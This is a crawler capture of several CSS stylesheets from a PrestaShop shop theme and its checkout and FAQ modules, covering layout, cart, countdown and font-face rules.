a.color_ccc {
    color: #ccc
}

.color_fff,
.color_fff a,
a.color_fff {
    color: #fff
}

.mobile_device #st_mega_menu_column_mobile {
    display: block
}

.mobile_device #st_mega_menu_column_desktop {
    display: none
}

.mobile_device .form-control,
.mobile_device .input-group-addon,
.mobile_device .input-group-btn>.btn {
    font-size: 1rem
}

.mobile_device .st_parallax_block {
    background-size: cover;
    background-attachment: scroll
}

.mobile_device .horizontal_filters_dropdown .dropdown_tri {
    display: none
}

.mobile_device .horizontal_filters_dropdown .dropdown_list {
    display: block;
    position: static
}

.mobile_device .horizontal_filters_dropdown .facet {
    display: block;
    margin-right: 0
}

.mobile_device .horizontal_filters_dropdown .facet .collapse {
    display: none
}

.mobile_device .horizontal_filters_dropdown .facet-title-mobile,
.mobile_device .horizontal_filters_dropdown .facet .collapse.show {
    display: block
}

.mobile_device .act_box_cart.add_show_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .act_box_cart.add_hide_on_mobile {
    display: none
}

.product_list.list .mobile_device .act_box_cart.add_hide_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .product_list.grid .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide {
    display: none
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span {
    display: inline-block !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn {
    display: none
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button {
    display: block;
    width: 100% !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span {
    display: inline-block !important
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap {
    bottom: 30px
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap.v_middle {
    bottom: 50%
}

.stuck {
    position: fixed;
    top: 0;
    z-index: 80
}

.stuck.stuck_abs,
.stuck_abs {
    position: absolute
}

#horizontal_filters.stuck {
    background: hsla(0, 0%, 100%, .95)
}

.icon_wrap {
    background: #f2f2f2;
    color: #444
}

.icon_wrap.active,
.icon_wrap:hover,
a.icon_wrap.active,
a.icon_wrap:hover {
    background: #444;
    color: #fff
}

.icon_wrap.disabled,
a.icon_wrap.disabled {
    color: #ccc
}

.icon_wrap.disabled:hover,
a.icon_wrap.disabled:hover {
    background: inherit;
    color: #ccc
}

.icon_wrap {
    display: inline-block;
    height: 42px;
    line-height: 38px;
    min-width: 42px;
    padding: 2px;
    text-align: center;
    text-decoration: none
}

.icon_wrap.with_text i {
    display: block;
    text-align: center;
    height: 22px;
    line-height: 22px
}

.icon_text {
    display: block;
    height: 14px;
    line-height: 14px;
    font-size: .8333em;
    overflow: hidden
}

.round_icon_wrap {
    display: inline-block;
    border-radius: 500px;
    background: #fff;
    color: #666;
    height: 70px;
    line-height: 70px;
    width: 70px;
    text-align: center;
    font-size: 2em;
    overflow: hidden
}

.amount_circle {
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    background: #666;
    color: #fff;
    height: 16px;
    line-height: 14px;
    width: 16px;
    font-size: .916em;
    text-align: center;
    border-radius: 100px
}

.amount_circle.dozens {
    width: auto;
    padding: 0 8px;
    line-height: 14px
}

.amount_circle.hidden {
    display: none
}

.wishlist_title_box .amount_circle {
    position: static
}

.layer_icon_wrap {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 28px;
    background: hsla(0, 0%, 100%, .6);
    color: #777;
    text-align: center;
    font-size: 1rem
}

.layer_icon_wrap:hover {
    color: #777;
    background: hsla(0, 0%, 100%, .9)
}

#sidebar_box {
    position: relative
}

#leftbar,
#rightbar {
    position: fixed;
    z-index: 110;
    right: 0;
    bottom: 40%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    background: #444
}

#sidebar_box .rightbar_wrap .icon_wrap {
    padding: 15px 0;
    width: 54px;
    height: 68px
}

#sidebar_box .rightbar_wrap .icon_wrap i {
    font-size: 1rem
}

#sidebar_box .rightbar_wrap .amount_circle {
    top: 9px
}

#leftbar {
    right: auto;
    left: 0;
    bottom: auto;
    top: 10%
}

.rightbar_visi_2 {
    display: none
}

#switch_left_column_wrap,
#switch_right_column_wrap,
#to_top_wrap,
.rightbar_wrap {
    position: relative;
    z-index: 120
}

.grower,
.opener {
    text-decoration: none;
    font-weight: 400;
    font-size: .75rem;
    cursor: pointer
}

.grower i,
.opener i {
    display: block;
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 1.25rem
}

.grower .plus_sign,
.opener .plus_sign {
    display: inline-block
}

.grower .minus_sign,
.opener .minus_sign {
    display: none
}

.grower:hover,
.opener:hover {
    background-color: #f2f2f2
}

.grower.st_open .plus_sign,
.st_open .opener .plus_sign {
    display: none
}

.grower.st_open .minus_sign,
.st_open .opener .minus_sign {
    display: inline-block
}

#footer .opener,
#st_mega_menu_column_mobile .opener,
#st_mobile_menu .opener,
.mobile_nav_box .opener,
.mobile_tab_title .opener {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding: 0;
    width: 100%;
    background-color: transparent
}

#footer .opener:hover,
#st_mega_menu_column_mobile .opener:hover,
#st_mobile_menu .opener:hover,
.mobile_nav_box .opener:hover,
.mobile_tab_title .opener:hover {
    background-color: transparent
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .plus_sign,
#st_mobile_menu .active>.menu_a_wrap .plus_sign,
.mobile_nav_box .active>.menu_a_wrap .plus_sign {
    display: none
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .minus_sign,
#st_mobile_menu .active>.menu_a_wrap .minus_sign,
.mobile_nav_box .active>.menu_a_wrap .minus_sign {
    display: inline-block
}

#footer .opener {
    display: none
}

.mobile_tab .mobile_tab_title {
    display: none;
    position: relative;
    padding: 16px 0
}

.mobile_tab .mobile_tab_name {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding-left: .5rem;
    font-weight: 700
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0
}

.accordion_more_info .mobile_tab .nav-tabs {
    display: none
}

.accordion_more_info .mobile_tab .mobile_tab_title {
    display: block
}

.accordion_more_info .mobile_tab .tab-pane {
    border: none;
    padding: 0
}

.accordion_more_info .mobile_tab .tab-pane:last-child {
    border-bottom: none
}

.accordion_more_info .mobile_tab .tab-pane {
    display: block;
    border-bottom: 1px solid #e5e5e5
}

.accordion_more_info .mobile_tab .tab-pane .tab-pane-body {
    display: none
}

.accordion_more_info .mobile_tab .tab-pane.st_open .tab-pane-body {
    display: block;
    padding-top: 8px;
    padding-bottom: 1em
}

.brands_slider_item {
    display: block;
    border: 1px solid #d9d9d9
}

.brands-itemslider-column .brands_slider_item {
    margin-bottom: 10px;
    display: block;
    text-align: center
}

.brands-itemslider-column .brands_slider_item:last-child {
    margin-bottom: 4px
}

.brands-itemslider-column .brands_slider_item img {
    display: inline
}

.view_large_box {
    position: relative
}

.view_large_box i {
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 1
}

.stars_box .star_on {
    color: #e54d26
}

.st_parallax_block {
    background-attachment: fixed;
    background-position: center 0;
    background-repeat: no-repeat
}

.block.st_parallax_right {
    background-position: left 0
}

.block.st_parallax_left {
    background-position: right 0
}

.video_bg_block {
    position: relative;
    z-index: 0
}

.mfp-preloader {
    width: 30px;
    height: 30px;
    background-color: #fff;
    opacity: .65;
    margin: 0 auto;
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out
}

@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px)
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
    }
}

@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        transform: perspective(120px) rotateX(0deg) rotateY(0deg)
    }

    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

.slide_lr_column #left_column.sidebar_opened,
.slide_lr_column #right_column.sidebar_opened {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    z-index: 910;
    padding: 0 1em;
    overflow-x: hidden;
    overflow-y: auto
}

.slide_lr_column .open_column #left_column {
    left: 0
}

.slide_lr_column .open_column #right_column {
    right: 0
}

.slide_lr_column .open_column #st-content-inner-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.slide_lr_column .open_column .wrapper-sticky {
    height: auto !important
}

.slide_lr_column .open_column .main_column_box {
    position: static !important
}

.address-body .address {
    margin-bottom: 0
}

#qrcode_box {
    text-align: center;
    padding-top: 1em
}

.pro_column_left {
    width: 70px;
    float: left
}

.pro_column_right {
    margin-left: 80px
}

.pro_column_right .product-description {
    display: none
}

#footer .pro_column_left {
    width: 45px
}

#footer .pro_column_right {
    margin-left: 55px
}

.pro_itemlist li {
    padding-top: 1.5em;
    padding-bottom: 1.5em
}

.style_content .pro_itemlist {
    list-style: none
}

.itemlist_left {
    width: 105px;
    float: left
}

.itemlist_right {
    margin-left: 115px
}

.small_cart_product_image {
    margin-right: 10px;
    margin-top: 4px;
    width: 70px;
    border: 1px solid #f2f2f2
}

.cart_body .cart_empty {
    padding: 10px
}

.cart_body .small_cart_product_list {
    max-height: 380px;
    overflow-x: hidden;
    padding: 10px;
    margin-bottom: 0
}

.cart_body .small_cart_sumary {
    border-top: 1px solid #d9d9d9;
    padding: 10px
}

.cart_body .small_cart_btn {
    margin: 0 10px 10px
}

.cart-content-btn .btn {
    margin-bottom: 10px
}

.base_list_line .line_item {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 6px;
    padding-bottom: 6px
}

.base_list_line .line_item:last-child {
    border-bottom: none;
    margin-bottom: 0
}

.base_list_line.line_free .line_item {
    border-bottom: none
}

.base_list_line.dotted_line .line_item {
    border-bottom-style: dotted
}

.base_list_line.dotted_line .line_item:last-child {
    border-bottom: none
}

.base_list_line.medium_list .line_item {
    margin-bottom: 10px;
    padding-bottom: 10px
}

.base_list_line.medium_list .line_item:last-child {
    margin-bottom: 0
}

.base_list_line.large_list .line_item {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.base_list_line.large_list .line_item:last-child {
    margin-bottom: 0
}

.ajax_cart_bag {
    position: relative;
    height: 22px;
    line-height: 22px;
    display: inline-block
}

.ajax_cart_bag .amount_circle {
    left: auto;
    right: -8px;
    top: -8px
}

.ajax_cart_bag .amount_circle.dozens {
    padding: 0 4px
}

.ajax_cart_bag .icon_text {
    display: none
}

.ajax_cart_bag .fto-glyph.icon_btn {
    display: block
}

.cart_icon_item {
    display: inline-block;
    padding-left: 4px
}

.cart_icon_item:last-child {
    padding-right: 4px
}

.shopping_cart_style_1 .ajax_cart_bag,
.shopping_cart_style_3 .ajax_cart_bag {
    height: 14px;
    line-height: 14px;
    border-width: 1px
}

.shopping_cart_style_0 .ajax_cart_bag i {
    font-size: 1.333em;
    line-height: 110%
}

.shopping_cart_style_0 .ajax_cart_bag .icon_text {
    display: block
}

.shopping_cart_style_0 .ajax_cart_bag.cart_icon_item {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding-left: 2px;
    padding-right: 2px
}

.shopping_cart_style_0 .cart_icon_item {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.shopping_cart_style_0 .cart_icon_item:last-child {
    border-right: 1px solid #e5e5e5
}

.shopping_cart_style_2 .ajax_cart_bag .amount_circle,
.shopping_cart_style_3 .ajax_cart_bag .amount_circle {
    top: -4px
}

.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 1.666em
}

.shopping_cart_style_3 .ajax_cart_bag i {
    font-size: 1.333em
}

.flying_image {
    border-radius: 1000px;
    border: 2px solid #f2f2f2;
    position: absolute;
    z-index: 200
}

.st_shopping_cart {
    display: block
}

.dropdown_box .social_share_block {
    padding: 2px 0 0 2px
}

.dropdown_box .social_share_block .social_share_item {
    margin: 0 2px 2px 0
}

.social_share_block .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-right: .375rem;
    margin-bottom: .375rem;
    font-size: 1rem
}

.social_share_block.social_size_0 .social_share_item {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: .75rem
}

.social_share_block.social_size_2 .social_share_item {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.25rem
}

.social_share_button .social_share_box {
    right: 0;
    top: auto;
    bottom: 30px;
    left: 100%;
    position: absolute;
    text-align: right;
    overflow: hidden
}

.social_share_button .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center
}

.social_share_button:hover .social_share_box {
    left: 0
}

#share_side_box .social_share_item {
    margin: 10px 10px 6px;
    display: inline-block
}

#share_side_box .social_share_item i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 1.875rem;
    display: block
}

#share_side_box .social_share_title {
    display: block;
    margin-bottom: 1rem
}

.tags_block .tag_item {
    display: inline-block;
    line-height: 16px;
    padding: 2px 6px 3px;
    border: 1px solid #777;
    margin: 0 6px 6px 0
}

.st_news_letter_popup_wrap {
    display: none
}

.st_news_letter_do_not_show_outer {
    padding: 6px 1em
}

.st_news_letter_do_not_show_inner .checker {
    display: inline-block
}

.st_news_letter_popup .st_news_letter_form {
    padding: 0 1em
}

#footer .st_news_letter_form,
#left_column .st_news_letter_form,
#right_column .st_news_letter_form {
    padding: 0
}

.st_news_letter_form_inner {
    width: 360px;
    display: inline-block;
    width: 100%
}

.st_news_letter_gender .radio-inline:last-child {
    margin-right: 0
}

.st_news_letter_submit {
    border-color: #f2f2f2
}

.st_popup_video_wrap {
    bottom: 10px;
    right: 46px;
    position: absolute;
    z-index: 8
}

.inline_popup_content {
    background: #fff;
    padding: 1rem;
    max-width: 650px;
    margin: 0 auto;
    position: relative
}

.inline_popup_content.small_popup {
    max-width: 320px
}

.st_sticker {
    border-style: solid;
    background-size: contain
}

.st_sticker span {
    white-space: nowrap;
    display: inline-block;
    padding: 0 4px
}

.st_sticker.st_sticker_static {
    position: static
}

.pro_first_box .st_sticker.flag_1:before,
.pro_first_box .st_sticker.flag_2:before {
    content: "";
    border: 11px solid #00a161;
    display: inline-block;
    height: 22px;
    width: 11px;
    position: absolute
}

.pro_first_box .st_sticker.flag_1:before {
    border-left: none;
    border-right-color: transparent;
    right: -11px
}

.pro_first_box .st_sticker.flag_2:before {
    border-right: none;
    border-left-color: transparent;
    left: -11px
}

.pro_second_box .st_sticker_block,
.product_middle_column .st_sticker_block {
    padding-bottom: 6px
}

.layer_btn {
    position: absolute;
    display: inline-block;
    text-align: center;
    z-index: 5
}

.layer_btn.add_to_love {
    padding: 1px
}

.layer_btn.hover_out {
    display: none
}

.pro_outer_box:hover .layer_btn.hover_out {
    display: inline-block
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 4px;
    white-space: nowrap
}

.price {
    color: #444
}

.ajax_block_product .price {
    font-weight: 700;
    font-size: 1rem
}

.product-prices .current-price .price {
    font-size: 1.5rem
}

.regular-price {
    text-decoration: line-through;
    color: #999
}

.ajax_block_product .regular-price {
    font-size: .875rem
}

.discount-amount,
.discount-percentage {
    background: #e54d26;
    color: #fff;
    padding: 0 4px;
    display: inline-block
}

.st_notification_wrap {
    position: fixed;
    display: none;
    z-index: 111;
    width: 100%;
    padding: 10px;
    background: #f2f2f2;
    border-color: #f2f2f2
}

.st_notification_wrap.st_notification_static {
    position: static;
    display: block
}

.st_notification_close_inline {
    margin-left: 10px;
    margin-right: 10px;
    font-size: 1.5rem
}

.notification_tempalte_1 .style_content {
    text-align: center
}

.notification_tempalte_1 .style_content .notification_inner {
    display: inline-block;
    text-align: left
}

.noti_full {
    left: 0;
    right: 0
}

.noti_location_0,
.noti_location_1,
.noti_location_2 {
    bottom: 0;
    top: auto
}

.noti_location_3,
.noti_location_4,
.noti_location_5 {
    top: 45%
}

.noti_location_6,
.noti_location_7,
.noti_location_8 {
    top: 0
}

.noti_location_0.noti_width,
.noti_location_3.noti_width,
.noti_location_6.noti_width {
    left: 50%
}

.noti_location_1,
.noti_location_4,
.noti_location_7 {
    right: 0
}

.noti_location_2,
.noti_location_5,
.noti_location_8 {
    left: 0
}

.product_link_nav.with_preview {
    display: inline-block
}

.product_link_nav.with_preview a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: relative;
    display: block;
    z-index: 1;
    text-align: center;
    border-radius: 4px;
    color: #444
}

.product_link_nav.with_preview a:hover {
    background: #f2f2f2
}

.product_link_nav.with_preview a .product_link_nav_preview {
    display: none;
    position: absolute;
    right: 0;
    border: 1px solid #f2f2f2;
    padding: 2px;
    background: #fff
}

.product_link_nav.with_preview a .product_link_nav_preview img {
    max-width: none
}

.product_link_nav.with_preview a#product_link_nav_prev .product_link_nav_preview {
    right: 0
}

.product_link_nav.with_preview a#product_link_nav_next .product_link_nav_preview {
    left: 0
}

.product_link_nav {
    padding-right: 2px
}

.product_link_nav:last-child {
    padding-right: 0
}

.modal_products_container .swiper-slide {
    width: 98px
}

.infinite-loading .infinite-spin {
    display: block;
    font-size: 20px
}

.infinite-loading .infinite-more-link,
.infinite-loading .product_count_infinite {
    display: none
}

.stlinkgroups_links_footer_bottom li .dropdown_list_item {
    display: inline-block;
    padding: 0 8px
}

.custom_links_list {
    margin-bottom: 0
}

#footer-bottom .custom_links_list {
    display: inline-block
}

@supports (not (initial-letter:5)) and (not (-webkit-initial-letter:5)) {
    .dropcap>p:first-of-type:first-letter {
        font-size: 50px;
        float: left;
        line-height: .7;
        margin: 6px 8px 0 0;
        font-weight: 700
    }
}

@supports (initial-letter:5) or (-webkit-initial-letter:5) {
    .dropcap>p:first-of-type:first-letter {
        -webkit-initial-letter: 3;
        initial-letter: 3
    }
}

.blockquote_1>p:first-of-type {
    padding: .5em 0;
    font-family: Arial;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

.blockquote_1>p:first-of-type:after,
.blockquote_1>p:first-of-type:before {
    font-size: 2em;
    line-height: .1em;
    vertical-align: -.3em
}

.blockquote_1>p:first-of-type:before {
    content: open-quote;
    margin-right: .2em
}

.blockquote_1>p:first-of-type:after {
    content: close-quote;
    margin-left: .2em
}

.quick_login .dropdown_box {
    width: 280px;
    padding: 10px
}

.wishlist_item {
    margin: 8px 8px 0;
    width: 180px
}

.dropdown_box_viewed {
    width: 300px;
    padding: 8px
}

.search_widget_btn.btn {
    padding-left: 2px;
    padding-right: 2px;
    min-width: 34px;
    border-left: 1px solid #d9d9d9;
    margin-left: 0
}

.search_widget_btn.btn i {
    margin-right: 2px;
    font-size: 1.5em
}

.search_widget_btn .icon_text {
    display: none
}

.search_widget_3 .search_widget_btn i {
    line-height: 110%
}

.search_widget_3 .search_widget_btn .icon_text {
    display: block
}

.search_widget_form_inner {
    background: #fff
}

#select_wishlist a.saved i:before {
    content: "\E80F"
}

.wishlist_link .amount_circle {
    top: -4px;
    right: -6px
}

.res_block_demo {
    padding: 20px;
    font-size: 18px;
    background: #eaeed5
}

.res_block_demo.res_block_demo_1 {
    height: 260px
}

.res_block_demo.res_block_demo_2 {
    height: 550px
}

.one_column_login .form-group-small .form-control,
.one_column_login .form-group-small .input-group {
    max-width: none
}

.one_column_login .no_account {
    max-width: 380px
}

.show_password {
    opacity: .4
}

.myacount_dashbord_list .list-group-item {
    padding: 12px 6px;
    display: inline-block;
    width: 260px;
    text-align: center;
    font-size: .875rem;
    margin: 0 8px 16px
}

.myacount_dashbord_list .list-group-item:first-child,
.myacount_dashbord_list .list-group-item:last-child {
    border-radius: 0
}

.myacount_dashbord_list .list-group-item.landing-link {
    display: none
}

.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0
}

.fluid-width-video-wrapper embed,
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.pro_first_box .blog_type_icon {
    display: block;
    position: absolute;
    right: 0;
    bottom: 0
}

.blog_info span {
    margin-bottom: 6px
}

.comment_node_left {
    width: 56px;
    float: left
}

.comment_node_right {
    margin-left: 66px
}

.st_blog_comment_list .comment_child {
    padding-left: 40px
}

.blog_info span {
    margin-right: 6px;
    display: inline-block
}

#blog_link_nav,
#blog_tags {
    padding-bottom: 1em;
    margin-bottom: 1em
}

#comment_input p,
#comment_textarea {
    margin-bottom: 1.5em
}

#comment_content {
    height: 120px;
    padding: 6px;
    width: 100%
}

#comment_input input {
    width: 94%;
    padding: 4px 6px
}

.comment_node {
    padding: 10px 0
}

#avatar_left {
    width: 128px;
    height: 128px
}

#avatar_right {
    margin-left: 148px
}

#stblog_leave_a_reply {
    display: none
}

.st_blog_comment_list #stblog_leave_a_reply {
    display: block
}

.st_blog_comment_list #stblog_leave_a_comment {
    display: none
}

.category-sub-menu {
    margin-bottom: 0
}

#quantity_wanted,
.cart_quantity,
.pro_quantity {
    visibility: hidden
}

.bootstrap-touchspin #quantity_wanted,
.bootstrap-touchspin .cart_quantity,
.bootstrap-touchspin .pro_quantity {
    visibility: inherit
}

.countdown_wrap {
    display: table;
    visibility: hidden;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    background: #fff;
    background: hsla(0, 0%, 100%, .9);
    color: #444;
    text-align: center;
    text-transform: uppercase
}

.countdown_wrap.counting {
    visibility: visible
}

.countdown_wrap.v_middle {
    bottom: 50%;
    margin-bottom: -33px
}

.hover_fly_static .countdown_wrap {
    bottom: 30px
}

.hover_fly_static .countdown_wrap.v_middle {
    bottom: 50%
}

.countdown_timer.countdown_style_0 div {
    display: table-cell;
    vertical-align: middle;
    width: 25%;
    padding: 11px 0;
    border-right: 1px solid #fff
}

.countdown_timer.countdown_style_0 div:last-child {
    border-right: none
}

.countdown_timer.countdown_style_0 div span {
    display: block;
    height: 22px;
    line-height: 22px
}

.countdown_timer.countdown_style_0 div span.countdown_number {
    font-size: 22px
}

.countdown_timer.countdown_style_1 div {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.countdown_timer.countdown_style_1 div i {
    margin-right: 4px
}

.countdown_wrap .countdown_title {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.product_list.grid .ajax_block_product:hover .countdown_wrap,
.products_slider .ajax_block_product:hover .countdown_wrap {
    visibility: hidden
}

.countdown_outer_box {
    display: none;
    margin-bottom: 10px
}

.countdown_outer_box.counting {
    display: block
}

.countdown_box {
    display: inline-block;
    padding: 6px 16px;
    background: #f2f2f2;
    font-size: 1.166em;
    color: #444;
    text-transform: capitalize
}

.countdown_box i {
    margin-right: 6px
}

.countdown_heading {
    font-weight: 700;
    margin-bottom: 6px
}

.mobile_logo {
    padding: 0 10px
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css
body_size: 1119
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.table-layout-theme .card-header .table-head span {
	display: inline-block;
	margin: 15px 0;
	font-weight: bold;
}
.checkout_header {
	padding: 0;
}
#checkout_header_wrap {
	padding: 10px 0;
}
.product-line-grid-body {font-weight: bold;}
.cart-line-product-actions {font-size:12px;}
.text-red{
    color:rgb(230, 59, 59);
}
.onepage-summary-block .checkout-summary-block ,
.onepage-summary-block .cart-summary-totals {
	padding:0 15px;
	border: 1px solid #ccc;
}
.onepage-summary-block .cart-summary-line {
	border-bottom: 1px solid #ccc;
    margin-bottom: 0;
    height:35px;
}
.onepage-summary-block .cart-summary-line > div:last-child {
	border-left: 1px solid #ccc;
}
.bordered {
    border:1px solid #ccc;
}

@media(min-width:768px){
    .table-layout-theme .product-line-grid-body {
        border-left:1px solid #ccc;
        border-right:1px solid #ccc;
    }
    .table-layout-theme .product-line-grid-right .inner-border > div {
        border-right:1px solid #ccc;
    }
    .table-layout-theme .card-header {
        padding: 0 15px;
        border-bottom: 1px solid #ccc;
    }
    .h-100-md{
        height:100%;
    }

}
@media (max-width:767px) {
    .table-layout-theme .product-line-grid-left {
        height: 0;
        height: 0;
        position: relative;
        top: 18px;
    }
    .product-line-grid-body {
        margin-top: 10px;
    }
    .cart-line-product-actions {
        position: absolute;
        top: -72px;
        right: 5px;
    }
    .sm-title {
        position: relative;
        padding-top: 13px !important;
        padding-bottom: 0 !important;
    }
    .sm-title::before {
        content: attr(data-title);
        position: absolute;
        top: 2px;
        font-size: 11px;
        color: #989797;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/faq/css/style.css
body_size: 238
content:
#faq-srp .collapse-container .collapse-content {
    display: none;
}
#faq-srp .collapse-container.open-collapse .collapse-content {
    color: #141414;
    display: block;
    padding-left: 20px;
}
#faq-srp .collapse-container .icon-minus-1 {
    display: none;
}
#faq-srp .collapse-container.open-collapse .icon-minus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container .icon-plus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container.open-collapse .icon-plus-1 {
    display:none;
}
#faq-srp h1{
  color: #ed212c;
  margin-bottom: 36px;
}
#faq-srp h3 {
    color: #233154;
    font-size: 16px;
    font-weight: bold;
    margin-top: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426
body_size: 27095
content:
@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 100;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Thin.eot);
    src: url(../font/Montserrat/Montserrat-Thin.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Thin.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Thin.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 200;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot);
    src: url(../font/Montserrat/Montserrat-ExtraLight.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraLight.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraLight.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 300;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Light.eot);
    src: url(../font/Montserrat/Montserrat-Light.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Light.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Light.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 400;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Regular.eot);
    src: url(../font/Montserrat/Montserrat-Regular.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Regular.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Regular.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 500;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Medium.eot);
    src: url(../font/Montserrat/Montserrat-Medium.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Medium.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Medium.woff) format("woff")
}

